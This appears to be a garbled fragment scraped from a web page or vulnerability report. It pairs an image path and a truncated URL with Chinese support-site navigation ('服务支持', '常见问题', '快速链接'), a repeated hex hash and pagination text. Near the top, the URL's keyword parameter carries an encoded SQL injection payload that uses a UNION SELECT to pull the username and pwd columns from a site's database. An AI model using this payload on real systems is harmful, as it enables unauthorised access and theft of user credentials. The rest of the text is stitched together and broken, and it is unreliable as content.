 www.
/?p=24&m=search&keyword=aaa%2527%20union%20select%201,2,3,4,username,6,7,pwd,9,10,11,12,13%2
服务支持 Support Services
技术服务
专业培训
常见问题
产品试用
产品动态
合作加盟
所获荣誉
联系方式
服务支持
dc32b2815c099caf8e955faa15e85d989a7b2190
6 快速链接
dc32b2815c099caf8e955faa15e85d989a7b2190
6 快速链接
3
9
dc32b2815c099caf8e955faa15e85d989a7b2190 快速链接
3
9
dc32b2815c099caf8e955faa15e85d989a7b2190 快速链接
1/1页 共4条 首页 尾页 跳转至 1 页